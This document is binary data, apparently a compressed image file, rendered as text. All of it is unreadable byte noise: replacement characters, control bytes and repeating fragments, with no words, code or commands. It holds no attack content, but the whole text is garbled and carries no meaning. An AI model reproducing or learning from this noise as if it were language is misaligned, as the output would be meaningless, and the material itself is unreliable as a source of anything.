�M�ә9�\�p��mo�0�>q�����~����7QG���f�;�U���Gy�֪��M;���7��|�b*�����m7|!є�Y��V+@�'��f�9�Ɣ��J���|���R�;��U�9w��>20��r�[�p6`ʟ�F�C>.r#�P}�>�{�(@ps��G9�J�m��Z�I�����*{�#�@cֵޓ9\��~�$�S���͖#�ۍ��A��n�g^��ۼ{nh�q�gŞ���\�O�K�F�jf���nB���7d�1�R #Ƨ��T�9p�����B����0��m��nRYP��~}?`g���v��������^�H��-�������iٶK�J�aҴ������G3vA���ۈ]��B��B/m���`L�8 �l��X��!B.�b @�lo�
K�K��O����s~b*��aχi�V,�Hn�lCx(�a,h�/����:�B���F	!��J��Z��pJ�P`�B��������r��x���;�~U�� �B�N'��p�&�����0��Ӯ.Pǵ���܊	����pT�f
�	�-�@�d���L�����Xh�Xf��A�0*���l�3��DF�z��]���iz�?�1���j��3�l\��_a-<1�bp������+A@��_14b*f1���!�5^ 6�0�&�1�N�1�� ��-��_Ew�'cx��a�Y���l��be������p�{X��gsn��"j�G~��u�GD1s
Ѧ2�E41u� V��1*�0-����,�I����q��Q)R�.%��.R�����R�#5��0O�0ܐ�$]jG
f�G�
�&(3ό>��&��ï�$��h
2�̅k�(=)"����p�Ѹ0�"�q���*����	$�B$��� ;D��VV�L	b��,���-��-ɍ�� ����(ϋk��$�lʭ/��)��0���"��1 �Q��}<�
Q_�CPR��L��.�,arF>47��G e��
�S�%�g�2(�r�j��JS��q3�r�)y��i7y3aӴ��]���sG~*.��	3�Q(I,��:�:�6�?�;mK!o�(��5�̍���
����ѡ6r>-j
~sb������'"+�p�
G��3:�� 4(>o?=;���͞23BS��r_>�G_�ǲ�(�0���B�TD��>�i�ԉjP�&U4�r�I@1�,�F��@�rGG3���5�J��e<�C,:a�jPo�=�	Y�g~�J��LJ�&K8+���b�/b�<1g��$�L��	��RIy�A���,��'�fԤ���(�hI)LCٳ)�K0i��ıE�D�JU:�?@/pr��S�\!�����4�F��hܰ�+s�A��Jo,1�,ŢH��H{(I�
6V�6@�ԕ]׵]��]��]�5^�u^�5^յ�j�J����G7uW梘�`6a%,*@���u.��X#U���RG�P33\ 9�� ��
#Vb[CEd`��M/UnP�.)�(k��Ucn�> $A� gu�gw�g}6h�vh��h��h]�>����i�Vi��i��i�j�6j�k��i�@`Q�`i%�vlɶl�V����a��?�tbCuT��S��9@F]�cς�@�S�.FTyD	�EW����.�(S�	�R�hvb!&�r/7s5s9ws;�s=7tEW�a�d��tiA�!ET�tW�J�ueuW�V7vS�vo�vm�vo�xp�l��uS�xQy�u��ti�)J�(�B0�p!��s��R�0o�4z!d.E�FZl'�T�4>��Y1�a)�����Uf��
��w���8�X�����7�x��W���!��#؁)x�!��Xz@W�x������M��K��3��B �~�Mn٦a�Y�D\�W|���H�/^�dw����L�[��@ob)�������/�j�����X/�x������8��x�ɸ��3o.?�Kda��8�1~�n;��h�=�k�9�To5.v����K�8�w����/n�(U)	<�����.�C�8�k�	���!��A��aDX~��B3�5���P�Q��C�yx��Z{T	��ﾐ{��X��'w���/6ً���A��!H��iŋ������?${1'Y��En��MK�w��i�<�G�iYS��4���\׎�֒���M ����o�	R��ᙵY����v�"�=����[��;q8�Z��ap�X?=������
f�
� g9��!ٜ"w���S`��_����9�	z�����[��"�۹S^yYO`���Yo9�����e$?�X? �t	yp���3$��8�2Z8A��C������D9S���IĠ͞�Z0l:�^��'`�1�3m���Yl� �zx٪�T}�"��&r���n3 38�tX������ȭ�:�'���X��E�� "Z�ʂ�ˁ+n?��͕M�+��͑3����1�uz�9��F��x�3{�9�S&C?�z�ວ����93cR�`�J��ʢ@jb�Ory�6��)�b�Q�a�HOz4�;�q ��[�&��-: ���{������B��h��E���O ��v@<�D����z�éd�ɛ�	�?�j@���ڈ��.�n�Gѽ3�3F*��!���������aمh:���G�=.�{{G����5����!`@�+\�'���;��+.�����] ^�	�	n�����OA�=̣���+`Y��v2ϱ�e�q\G�Y�k����9ȅ�m�ܪ���g�����<�aV���\��Z��3���=�E�v@A�E�ӣab����T�G\�W�|�Z3XvNd\����o|�+�������	f:�7���������6��
�`C&�
 �/=ed��}���ʳ��$b�H�E��՝��}�MZ�1��	�Z��b�y����0�ؽ���Ժ 2>�	~�����>�~���!��Π��}�
��Ch�c��<�ɯ�`C�W:���|�HFT>�1|�}�Z!>e^�[�:�6�����&��>�~艾���������#�l$�~ꩾ���>�~빾뽾�w��/��WY�o	���O ��b	|�گ=����� ��~��5Ο=B���r�-�X�	����?��ǧ��&�%�)��-��1?�5�9��=���%��ï�ѭ3#]/Z "	�a}h����`������̺�ϛ������_�@�Qx��������?��������yH?�z�3�a��.���ҕ��m�C�yS��m���=��7h�y>GoG��� 8ठ��*\�0a�U��H9B��ŋ3j܈�S�B�I2S�L!ㄥ��(/c�l"��L�8i�ܙ���1J"�p��ģH7*]ʴ�ӧP�v�D�*1�#쒗�K�>�~rGN��Rfp��]˶�۷p�ʝK��ݻx���˷�߿�LX�@�+^�PD��Q#/�����7z�4��+ϰ�A�M�'�C�$)�%��גc˞M{j��W/�������c˒�H�x��ȓ+_μ���Г�1�������H�v�j}�^i�W�οK�O������i�~����c��[<H�]y�i(�#\x�%���6����% �ag�u5hg�~J�Lx�a��o�8��%
�|V��݆�(cd���xo�&O+q\p�Ls�B�p�Dh�H&i��L:(�F��*�@6#Su��G!�dC�(�)�`����� l��fW�)�~�T5N)�e�J$�����ǒMj衈&z� T'�Q��e9�%[v)�`z1�a�)�a ��k5}I4雔�z%ev��ȴ�L����+찄1Z!����c��K1�$rH1�����	�^�ߖ ��� ߪ.�ڬ���IkU\^`W�q��e!H����o�O:�l��Y볒H{��8`�x�d��c*��������q��KU�#�`��B������0ǜ @9����r@+m1��"M/.h����S���q�G���Т�mw>lrW(��Ղ^!��d�m�^�{��mG��\*I1*��U/C��ey�&M�MH��ԄNQ�7B�YJ}����E�-�䔗]��kGY��P���1�؝RgsP�� ��K�J�$D�-jĹ��Z������J���5�/����9�5�P��Ki�9&@s��_�`:�^���?�Q�tE;�.���>r�"i`����/���/��4c~<vm����������{I鰗����=B����7���C�B�'����q����6��:�X�{�4�!�Aa�@��F��ҡ/D0 �@E�����!��#2�<�����|�=�Y�@����ĽLH`!����s¹�Pt�i y2@>�L�
Zg1V�O�hd��g��`�$�X�/(�W��x̣�2(F�:����bBi�� �Jf8[-$@0 �,��4Z�]5R��#�s�X�b3���~�
;&q��L�`�?N�mݩ�+T�H�m1']|�	��En�&c8�%����d^��)|G������)UI�jr�~�teC ���A���H���r���Lb��"1�&6ye����*�KܧAk�󟕛N6�ɐ)J��Ry�|�� �Л���9�R4
d� ��Ѩ�X�A*r!!Vp��d�)�Җ��x$	���b(�vshz>/b����*�ΎS�`#�7;�4���3���O�Z��/�@c��l]UE��SS�3Lsp�.��2��u�ܨQ����K�_�A'���M�g���4U���vXO�*W��g�u�ϲ�.�	[�m=�)l�	��&�6��hc��q03��8���\�R��JK��&)���N �B���<z�r��!|b�;���8��j$��<&^7��td"�p�aҫ�����E�rk����H�����@4�yՔ��֙�Eu���k�;M�z<��n��=ݽcx��`ᖼ�1�F�0K�����¬fC҇��@D}�~9�ƪ-�C/�buW�a8�~�m�gL����~ \C�0��� ��$�pE�F�d� �K=���sC�~�q�����������	�R��=�Vp�]���o���	W������)�1��6#X�U38�.��xa%���1.f��Ҍ���nx��<א�U�{Sf��!�k��Ԡ	��V��.4K���U���:�Đa���20Ʀ9M̐��xX�sVn��`���H�,���A����~�Vg�����򮱌��n�D'p�_b7����t�{>_��ۉ6�a[mVg�� �2�3�R�=�pX�Kb�b��v�����c�vP-�E�<pO��C���������by�i�ǁ�����>�$��Hv8��,q�~�|�Iƭ�q��;�3��ȟ4��;��%W����r�d�o�pin"%��6�����j(��R+AiA�%ܠ�φ�Ǒޒ���A4{����w����_5�N�O�F9� Q��t����'~Q|��䝨w���.�:V� �r�\���ܢhb�l��
8�]V�X��/.�{_�Js��e��$������@��+��������P�
���?|`����ߗ�~�/۶g��	��2_j�}�%���G=ýX
�+yد�OR����̦q��<Q��=+�{�G�Ҁ����R|�W(,�{�u�w}�}�� �!x 8|�$��W'�G#����D,�شh�~�wp�atg��ٰvp�EG��`vq�GH��6�bo�TUK�#H1RG��>���k )~I�Cx$��	1�8xjh#p������тN�yw1�4�y�e���K�H�~�QF��{@awi_D�P��z�ƄM���	ǆl�Q
 uy�qg0V`�Y8\4M0ox) �(�}`X�YP��x�
�1!)x<��$5�r�w����v��4h3�57(�m�Y׃>�K!�<��v��G@����
�h���Tฉ��l��C �EG�]PXz��`�� g������)0�h���|&��I���яi�$�����	��xX� �xh�uQ�����X��o�:�Hp.��~B؈�� }��(���s�{�#OɆ'A'6�v{V�V�d p�'BJ�x$���ǌK9M��L���7�	r��XKy~8�zNi�@�ҐPɔy�Q�y$�h?�6�x��35�M!�E�H���'F�or�{ vF�f9������P��ouf>mdZǄ�0d{5�=nX�eHҋ�����]�kI?�W!`�����F蕢��s�����	�9�R��v�X���1㑭x!&���o0n;��~���8w/	��$�����i���b�֓%!`��q�X�D�>v�`��(>`������ ���қs�")�'p�
�lI��������'@�͑|�$�p�(�)Ǚ�	)̸����I1�S�P�~� ��"�I���떘�)>l�T�٘8y��R(_�)�@)H�WD4`��Ɛz~|��x������uQ�9�
@��l������I�P���H�Lڑʸ6P��Y�јf�"� *��I�� �P''��J��+*'-
o6y�Vsg�tozv�T6ڎ�Qc���£�	�q��{���c�{B��F!l� z���oy���*� �إ�*xJ��{H6�,W�Y��9WjZT�p��
�@�88���ՠ	'�����Ь���3��
�.���'zg��g:��m�q��gΆ�K��ʨ�
(��(�e��Z��ڤ������K*^?Z������̱�� ;ȥ�:��ʯ�2�o���2��sA
��А
�Z��I���q��`5����ز�6����Zg4[�.[5�z;�ڝ���o*vN�ZDg�皮�Zi����
�O���� F:���h��U
�}������yx�S��;��Z6��,�1�u�a<�NKm �� �C����S�	�qz�6"�&��V����{�;�'vL�鉐8��$v7@�p7��V�ϥ:&҄'�}���v�6�� ȴU�������\K��ɪ�*�	�
Z�N���i6i�(��p� �ⶢ1Tñ��+)�#;���0�&˸�6��۸&۷���ژW�[{�F�k��񸹍�����(�jq�YЌ�[��Ȱ�
ֵ�K��H�[K����`k~�{��+��K�K,�{!�[�o�:���5��$;�+wv��k-z�/�m�qTX��q�ac0��*�ԣ������7���;�,w,^+���{� l�
,v�˿	���;<������y(r�rK8u;�
�P�6��&�h�mGC�lBk���#1,��Ib�x�Gt8�M�����E�� K��pѐi�<|�f p�L��;�ۻ�3��X~��ȅ� �~̉��1
ư0�7pl��g�Ʈ��=�ʔ[�Uv��KH�{���j�5ň�m}���\,�|����d����L��|�ی��K������̿����\��ɟE:>�+
�� �d\���ʯ�S�Փ����k�r|�Z�>(UU<���v1�I��}����K��ϼ�}ܙ��E��ܜ�K��(������� i*�R����Ʒ v����+�Zϑ�����1�������k�\Fم��>�����၎�Ѕ��M���|ћX��SA�q���P�������.��*}%��`lr�� ����H���7���q;{p
�-����B�.\�<��ud+�b�Pk�sa�>��w��M[�˿cM�,�rA�~��m~tu����R��k�  �~)�����o��sM�x[�y��f����f+�q��Ʃ5��Pص�q�K�E�� ]�d�`m}Xڔ������g�#դՠ=L�����}^���(�gK<<�� I}Iۄ��o�ܣ��/���b�=�Ӂ��n���Z�A�ܤ̱��=�T�w�/���w�}�}��іa���GG�݂����<!"^�V�b-��`���q���b�'.�HOP���^�ҷ���0��&�P��I����.	���չ��������,�EL�z1�N��R�<���3N���\�j!߬M<f( B���� 30 W>bJ��T����Tn兎�/��î�y�.��]���Ì���>>٘����) ��ꪾ���U�6��Z��������Ec�V9�� ���4���q�H`����+3T��{��ח�{���ܽ�f~e�=����[��W��V�볨��G}緞��C���`Xy�G~���ؒ.@\��MBն�|�GMw�/�P����.�W��U9��?O�����B�M�m�)���V�P������5I�.@�h�Ξ�_��'�/a⃡�� ,`���ڼ�+u���+�5!����r�,���ˍ��9�r�)�J�à�m?��H)���� K��|Je>��f�d�c�������5� 3��h����"���	Y�?���	{���(/�؆�}o�y�y*�$F�����徫���go�o�Zk�핸�������
�/�~��ioɈVr"��y �h����5?7�� #�&������ܿ�P���i��<���&/���7ȍ?�>@�c��L�G�N������eyWxe�N� 1��D�>~ݬ� 1"��&&�8h#��
L�@��Tp\ĘQ�F�=jd!p��+~�D��� -If�h1�L��	���<'>�BR(ɓ5���r��E;
QP(L��lJ�)R�]�~{4$N�R��E{��69�t9W���u��śW�^�}��|7�_$B�49E�b,�7F1�ֺq�ĽzU��ְ�=ϼY��	��{�F���ױK�d]}*Η�T�]3tN۪q��0�Z��s�T�[�q�7�:)�c%m�'�w�}\�v� ERO^��B��ɡS�`��ݿ�o	#��7���1�O�([�L��#Шٰ�m�@,p�֤�.��\�A�v��B�� �H�0��2�%�;H���n�C�1Ə�sm<�3D�:֓�G20� 1#�CR�(�p@ 7�1J��M��*�ؒ����d�Į0+��������	,j�71�M;����L�Lv�B� %�����$U�?'�<�N+C+h�H%�����L$���rEP�b)��@�S�K/l3�����:1�5����3�>��6�`�� QE���G�)e�Z��p�Q��j�,�bk���rv;0����OQES\�d�M��d�Zwe��6u�����r+PA���C����#�T>Q��>���]))=��jq�RL�^�5&4U]9���qEl;Z)����$�j�Vb��#����Y�B��_���.b;x`F�@8��2���qYi�VT�e6�]sc5;�I�S���ݑ�6�TR�ne�϶��ykf�<G,���~��na��ء����R4Km9\p��{�ܰ��R��D֘+M#��ܲ�v�̓���k7\�[��&}�{�Ηn�W�m�ɾ|N�s����o�-�Ϝ,��(�-�6��uǼA��m�2���y�Qt�K/}���㎜Y'�߀�V�h�/�݌��������,�g�x)n%%������f�י�5$�J�X?��Km3�^m����M_�� _\��d�O������t1kU��׸z�&dU�8 C<���A�xR���k7z�`�bE,��tЀ�2X� ������>�0T2�!�N4(L�]��Rz��E��0y ܝ��(9n�pؙ�	���	ю�YD�ᖹ]p�u� ��(�3��cd9�ao%������zvZ�W h2Ʀ���_xv�H�Qr��c*ǃ�G`B��#y�G`u��Z>A��]�h��#)s�N*-�h! %%y!8Px,�q>�+��(���֢�P�i�0WCI�J����.a	=��{L�i	� �0A#�?�O�e�Y��W�Mc"-&H�/,��=�\c����kE�%�I��Io�)h@?3���'�[�N9��-���<�r�1�hR��/3�,T�$fHߥ9��;"2��oF��t&4�Q��CMՈP
����C(�Z��VR¬�(��ĘΓr�C'\�K~Nџ���VWCUq��6r	m����Փ�i$� ��(i���@f�X�ꕫNX5k:"�ճ�Lk,�2ڶ�ˏ�Yi�#79��8�&�1�_��Դ�v�*ܞm%�-�{���4w%�j������-��j��V��m*}�+�Zx�"=��jS;^����l]-.�a���V��|�.d;�ڊ��lt	�ן"��4+�p�+F��lS�d#�&�ʪ����IjR�Vx[Pg!�wd���l�Abb�'&q�U�W��ŀ�&�!�W,la���J6�/�������1>���챂�u#i�VD�e���Sn�G�㯘�!���-�a"����0#��f6��ons��<gq������x�\Ɠ2P�� !^s��� x;��$B�|H3d��a�2mdD��t22�c3�W��مɬ�V���v�u�e]�B
]� 1��gQ7(5�vYWI3lb�'g�u��w�;%{5��5�=aS��ګ�p���mn��C���%��i�6��]��ݒz��ݭ�q[I�_���Q��!'9��w�Gx�[$�Gx�7�0���C&��K�p�W���xwN3����9a9�oqg��'Gy���b :�h�8�O
s�3��Wy�u�s��:5$���-s�	�ۄyW���s�7��O��N$^Θ]W0�t��u�w��_Gۯ9>v���Y"�ȕ�s����o����.�C������{s����|�?x�^� !� � ,t  �@ � qH����*\Ȱ�Ç#J�H��ŋ3j�8p#� ?�I��I�')�Tɲ%H�0_�\4��̛5k*jYi�Ϟ<
J	�P�F�"Uʴ�ӝ��J5���ժX�^�ʵ�ׯ`�:�,ٳfѪ]�mZ�o�ƕ;�.ݻv���˷,ǿ�L���È%�\��q��6W�L�3�͟�u.݌��QΟC�-t��ҧ�j]�:�^�{c˞ݷ�mڸo��ͻP����N�8p��!Sά|9��ϡK�ޙ�h�׳cO��5w�?[��?�����ӫ_��\���˟O�~������O��e�a癀 �F`O�%�w6�����'�Vha��٧�v�ap��(�$��߀(�X���)�"�P���4^h�5�ׇ<���@�ߐ΍Xds'������d�۽(#��U���Wb�e�\��`�)�qDi��1��l>�f�PJ)�V���xn�g�i��矀
Q���i��j���o6%�s�i'���i饘�%覜v:f��"z��i&��u�2j`��J:i�������yj뭸j꨼�ڦ����j���j챴Ϊ�����F�خ��Z����ꯎj7l�T�*n�͒[��Ҧ��Uk���2�-��v���1�������o��,��B>�.��Ϋ0����0����3K���{�Ƣ"����6��$C�/����X�청��1��is����j�ŲF��@����C����H�)��7�0� �,��AW!�Ec��_Iw�u�L��t�POm��T[���[g�6�_�-�}a����c�}�T:��]��m�-8�sn8qv����y�}s�9���߀�(q��c���wn��+�hӎ��wڨS^��g���Ǿ�"�ަC~�䪯޺���)���+F{��7����z�l������W���'t<�'���O��WG_���g����s�����o6��׏>��������o��� �ؼ��Oz�ßϷ���$�s �G@��π<�]x?�9�����'(@
�h;�9��߁���;FGHBV��(T�Y�C���^���iXC��=��{��&��P<��H�"тXLaW�E&z�RQc˦H�*Z�yWD���E'�L�p$� �h�3��jLb���F�э�� �5G���"L��X�F�Q�z�#��K��*$"����y�$�H�J2��̕�INv���B�$)JJ�rY�̥�V�J�ҕ��e(�UK[��-H&���fV��Z���]ZSP�L�!	�`
s��,�1���<$S�΄f4��Ni���<�.t�z�i�\L>����nz�e�L90��B�I�Q�r�:�D'J�d����(z�yNf�s�HGJRvFȞ(>��K~�ӛ6iIۉ�PV`��d#Nw�S�6t/=��Y�� ��:�Ԧ��6J�T�R��ԥ�|�?�ҝ���dU��S�֏5p�Z�:Oݤթf�JB{ZӴ�t�xmj\�3վ~���*V}�U��!�x��@}�԰ʉ�;��!��ʾ=�-�Y�:S�R����H�U��vCW�ga�Y����5�cfwjS��f�rs}m^���U����#Ң��ӳ�9�r�����V��qq*�y�v�p,
A;ݒ��7�.\�ަ�y0�Eū���s����*��%�e�I
��u�b5�u�O���&)ic�Ԡ�eMEf�-���Z�8���s�8�Wa�U�/!�	��+�51N���v,V�[��b����8N67���V5>Bv���~u[�kp��*�������5[�t��-�G�d
��ˇ�1}�,XN��5���~���mS~��c�e��ٻdQrg߲e��``t`�ZfC��"jm��K��٩(tt����G��j.[�gK������7����>�*ӬL`A%Ğ��v��_�f�KƴS��院�α��GM쌠���N�Kq�]����̠�z��n�vOL�w�����u��M� ��Vva�� ��j�%S$�dPo%���w����R9���2��Mp�d8��F8�w�f+����'=�x,<���ݻo�@x��댻�ij���(�w����wO&�plp�F���Ŋ�'�m�����)rk.ҟ�7�HG������1�N0�YM��>/�560"���.Ӆ��z�]�w���IO�@J��Z�g{�_]�x9d��W��Ufǳ���{���sv���hɻ��"m����F��'/�[��p7�u˒���o1ϵj���Ƚ����
��J�X��l�2ϩo�S^��ż�3�+vW"�u�w�v.�����/zk
��]��i<�Cۑ��_ h�f�~�+߽��yo$��Z%������xx��z�;��#��j����9t˞���}j~n7~O�4gb3�y�"��g�_?�^��]��TF�y�Y<$�i�X��g$z��*�nE��.��*��l,�sg@�s��|���چ��s`ju^�x��VF�@"�vh�'h-�WR�06�i�-�w���V�1�R��]�|TU�d�S=W�gRn��I�{фt���WH"8¢�R"\R�F��t�rr�o�7vM�H�G�N�v�N��l"*QHt��-;[���<�[ǁAh�'cV1���~%�C��rKW��(����%"m�h��-)(x�h|T��&`H��`A؆��y�����(g��8�)�T��0XWv�`�Ar�!�P��hw�[ Wzi���(�'�sX���O�8R��$��z��#�X*X��tw��(d[�zz� ��`CXyYi������Hp�(�	wxH*Uh�0Q�4����i�x\�q�|Q����8���zַk�T�7��9��x�88��������"`�`T"�"��ǈW�z0����V�d���:YX�H[/<XA� �N٘gx~:��V���f�(r5i���Y���W���h?XR$i ـζy}�nb������xk����`�VȈ>tIny��y��ـ#2��7Eya�(��]�����UA��H��ZŖ�8��9j$(X���x9�.z	�A����N)K�9]�Ț��G)pd�&��T��vn�y���@Twp&=���*���d��H9o�8V��ml1ilȀkj�)h������A[�]g2�9UC�'�yX�nC�����	�U"��5��w%�9j8y��������._9��h܉wʜj���e'�)�Vї7�2����2J���Nh2�v75�أ�R�	������Ճ��u+ʀ�9!0*j�i�3:��i$�X#�U����u�F���Ej'湞���g{M�e
����f����5��W��t���YT��f����� ���5��w��u�%i�*h�צl���9]/����3����/	O�I�.�d���Ө`���
��y�@
�!��Bi�EѥU��)Z��a:,:�[b�`����M��啿*R�;*��;-z�j��Z>Z��{��3"�`f����ל�	8�V�����J���.�'|�����ʇiiYt �H��fz��9���j�"����U���N�)��SeY	犫H�q뷠��3����C���+��c�y��t�����T�	�|*��j��]�d7��
���XK��ZYVѳ��''�cv��*��C�V ��\��S��v�HхJq|^�wz��b;x�G���;m\��8F���9��ɪ��{}z�S�����z���P�'zB�y��l{aL��*�.����w�[�&����
���*Fk\���H��f�M��R�^u`�M����y%|5��k�/ɥ�k��1��DMd���eʀ݇���\l���{��ײ�ŰM�h[�@a�Wk�m�Fۋ������㒭����_K˸Z�bS(�0;	rkY$B�{ʟ�Q��m\8v����{���Λ���Z���K9���9�;�X8����S�)�f2��u��
�%_���3
�s���E
��Q�ձ�M!�Œ��*�Ì���o,p�;���.�v%lZ�ۼ(�p[溓�'�x%��!��~;�A,|�w[�'��K�멽���g)I_L���8��ʺ3��kU���n,�F�D��ut��x�So���!�p��ʵ�n�\���^1��ӫ��.�a<ጠ�L�,h�Z�&���w��ʫ��;ɓ��n&�AL��Ȕ�8�l2�:�T�2�Ƥ|Z���(�w wp����­��~Jǔ˽��j��«��R9�|���}�����O�X��W��9�OV����l�W�ƅ�d����A���lZ���|���s���'�t��]W3p�]Bk����k��w�]�p�|�i$��~�������{��+�����䫫�kb� T�iE�V����������R�Ϧ��-������j�p���_�3(��7�Se�Ӆ0͘�����O�l��ȁQۓ+Ty�nB�,-#Qݫ�ʿ���j��V=U����+�!Q������̌-M�¨��y�"a�_����W�y�'�S��t����XW��Oe�j�+8�=��z0���&��I�М�pY�,� �gU��r�=��x-�-�$ݺ#�?7��Rؕ����z
bֈ(�I�S_E�xۏ턒-t0��=�#]� ���r��|�mb�hܖ��MYc��ܟ�[cJ����)5ײ������S�ݑ�=*�W�H���/r�k���Y����)���Mדk�^����N�B��ѩ0X�~����.�L��mT��B�'.U��n�������L3�$�γ�����Da�;1ܹ�����\\{eI'��(ܦ�mٙ��=�$1�jV*�&�z�4Q�blZ�BO=޸�ֆG��FG�R����]��z�=e�-�Nż���r�<q�֫ŵ�X\�����׾���I8���<ngnO���8�Am�N.����E��7z~�3E��.Z���?��zޥ�ܺ�ѳ��H���+�]-��S��G@� �ژ�4���~��M���e�N-��M������Φ����̳�l���������<�Q����1��=��y_�xf�����%�ț����-�0f���ٮ�>��o;n�~���ޘ̘�����^����*��T�����R\�~r;�w��-��b���7=���A�Y���(V�ɂ�Ϟ�韌vH�]�=��W�\*>N�[�٤��څ c��b�S���׌K8?��	�s8���ߪ�����P��;�}��)g���Ȓ49���}W_O���������tCɽNփ������<�W`z��]$NS�R���Y��,~׸��(^db�[����D�+%���.!��BK��"�X�	w�nn��]�4�s)��{/o�r�&��b��`�y���M',�������A�K�;"���[v>���a����߅��o�ϯK���<_���#����8q�4�8J�*)8��A�	�3��CD%F�X��B�
+��ؑ!E<=64TҤI�";n8Y��K�1e��I�M�9u�����O�A�%Z��Q�I�.e���S�Qy�aD��ժY�n��kׯ`Ŏ�SE%BIX��E��m�;��ʭzG�۳r(�M���_��&�p�a�KD�X���%O�Xx�%��aF��rMCw5�&M��i�RU�f���kرeϦ}l�����q��M���Y�H��;�o��f��br��^]#�|�L��s�*��L�i��c�f���{����?��8�����'^$��c���*�8F�n����:P��"�;�*�:#�%�D�4���P=Q�oE[t�EY� ?k���2p��#07����A����HLH$�{�I���<�JT�DDR��&�r50�LQ��4�L4�T�&�nt�����*&���:��JNˈ,��#�L�A+�q1#��0�"*�.�2&-�sLL�\sSN;��Ӧ�sTR$�����+UF��K����OZ�4���\�u��HW/���H��R�BUj4Sfa�Yh��vM@�+�Z�v<�+`U��OT��qVZ�\tW�rEw0�݈���=��s-�I^���t_~���_�X����d1�������Ϊ���H�3��, 5Ƙ��^W��z�n�-��3W~�Ҕ��W��k��f����`�ﳸ�	���z+�6��O�ٯ�R�1��;�ߑ3r�I�=��C^}�莕��BrV{m�n�g�o�3�S9V5G ��n���:���!��F(p[��H<�'\�I�Y$H-ӗ�K�m����s��|n�W��:R�6����QO�_훹�3b:�,H.
��x��?(p���J(*lR�1Z�"�-��A�z쳟�6�I��PV'�U�b?p��qWH���$ٱz;b��M�:~��_Qx�ÿ�UOL�#`��u�g�CRV��-F|/ky����&����h�S!���)�~eSY��7��4�,�`��B��(�Q��V4�1]���嗧QB���A&�fmk���׊�Ɲ0l��Cˢ3��P�[����^K|��7�D������wA��Ό!<��$����q$H��9)Bh&�$$!H/&R�/c��&������E+��v�� [EG�m-�ΫL�*��)�z^ѳHX��z�t�29\Œ�I(�x���-�� �V�I_nk�ԚC�(Bb��4O��ʙ��R��T-ki�9ZnL\n����k���a������c�g=���<�s��y�(?Hb�x�"6�M�&4`���n��7����%��� 1�*9�99(OǄT��x���{.�!���I�	������!��P��S`hC�����u�e.1z��/��a�ґFuw�� T�X��Y�!��CR�L���r��N�zV4�Χ���ݔJT:�vskL�>��Iժ"��^%�*D/%a�)KJ9�IX$kY��XȲH��k$щ÷~u}���Q{N��剿3�0�zZ�r#�:i�H�G��rˋ�*u�A�2���-|zJY��B�c!,+�T=�0L)i/��_����ku����T��H`��# �ו-t�B�R���eol~�R	�:j	N-C�����X����V�;eLk�{:�dnX�M_��XD�W���{}z`�\E�-�_�kQu�w/������ C���h�rŭ.؊2�m�U��喬�q��b�o�6���r�*���N�I����K,f���#�S'�ú��#��$�ʒ��}����|f���]�$�h5���+�ݬg'vKOB�w�ןP҇��W�x	�!1��{�K�l�Yғ�I)��5�O�0X6�\�z��:f����'�ȹ��v��j�6&YL]�c�vhL��5�E��f��Ǽ呷r�tڙ�iq%G=]Sg���>5��Ol{,���D��mp7j �&w��m͚���f������̽�7�'[KWƁ����ǂg���-����5f��y���f��u��F�q����}q�#L�\�=��{[�#_3ɭ%�%�Y��c���p�gW�3?)�!���!/�}��}�@6yɍn��#5�+oy�혿\�7�����k^��[�8�K"t��W�G/:��r����k��ԣ���S���9�w�u���_a�{omv��/5B{���v�?�owq�_�ם�z����~�݆<�wS�Ϯ��'}�_|��~z�c甯|�Ջyأ��e�|�z����|�Q���۝���}��JC�'��=�u�7��>ſG7����_&\o��S�+_����~�K_������/|�����O�,=~���/�A�����c���>�˺�;�L�?���?�{���?��?�R�����@�@,@��9������<�X�=\��kA���@4��A$A�"��E‿cA�)�{A���;��A\�d�<��DR� Blq��+B-D�$TBt��#գ���B3���*\C,�B�"T:<�8����.��/4�'供:C?< *TC�sC�{�-�A;�;�C�[�&���CI|�4D�kCB<D#�D�CE�><d�<�A��DS��DU4����N|EX�Ĉ��PE�{DHl�S�E���UDL4DW��D<)�[D<	G�\��2�Eh��J�E6�Fa��at�b�6��E[�ER�C��Fr�i�Fk�Du��M�FY�Cd�F=l�p|�r�G��sDG�
�ud�v��x�GQ�Gz�9|LH���5��t�F�H��DnH�G��GCPH�T�Tt�����Hw,�w�HdT�y���ȯ�H����G�|ȑ�H�D���F�dɃ�H>�I���lH�<��I��I��œ�ɋ4Hf�HJ�D��I����dJ�,��LF��'�J��J_�J��I�KN|J��K�$�ӣJHLK���d˶|˯L�˱,˟|ƽLLiY˿�D��K�$L�4�Q�EżLi)���K�|LȔL��Lʼũ|?�<�h� ��̤�Jτ��M�L��lI�CM܄�4�tB�|�ؔ����I�,͕�͍�M���d�orM���N���L����O9��M�N�N���|I�<ϝj���N���,���fDO�d��\��lO�|O�$���O �N��?�,������O��O�$� }�g�N?�A�l�MP�TP�d�ۄP�M՜P�P܀N-I����\P��Ь�P���	Q=�5P�2QMQeQ��R"-R#=R$MR%]R&mR'}R(�R)�R*�R+�R,�R-�R.�R/�R0S1S2-S3=S4MS5]S�6mS7}S8�S9�S:�S;�S<�S=�S>�S?�S@TATB-TC=TDMTE]TFmTG}TH�TI�TJ�TK�TL�TM�TN�TO�TPUQUR-US=UTMUU]UVmUW}UX�UY�UZ�U[�U\�U]�U^�U_�U`VaVb-Vc=VdMVe]VfmVg}Vh�Vi�Vj�Vk�Vl�Vm�Vn�Vo�VpWqWr-Ws=�4y u]WhWw}Wx�Wy�Wz�W{��wuX}��}5��P؁y0�r@XoHX�]X�mX�}؇��7�����X8�t5Vv�X|�X�Yzu�7 Y�u X(X�UY�=X��X��Y��Y��XP�X��؍V�Y���|u ;x�!x�^0d@Z���]ٗ�Y��Y��Z�e�Z�ڛ�X��X��Y]UW�Y�[xu�����E�mZ�mY�}Z��ڹ�ۨ�ګ��[��Z^۰[��W���d���}ۖ�ۻ��Ǎ\ȅܛ}˭X�V�[��\uu �}��eY��Z��V��m��m]�u]S�]�}݀��ɝ�x�ܾ��k�ZP����m��mN� ,8^�M^�5��m^�m^N0�^��ݩ�ح�Z�]֭}��[�%��_���&0_�=_����m_�}_�]_��VH���ەZ�����c��߭� >]�_���M`f_^�~`�M_�-��%]�۬�^���]���޸^�-_�`.a>a~_�_NX]��_��[��`�Ռ}���]F�⍃�M`0b"Na#^a$>b��
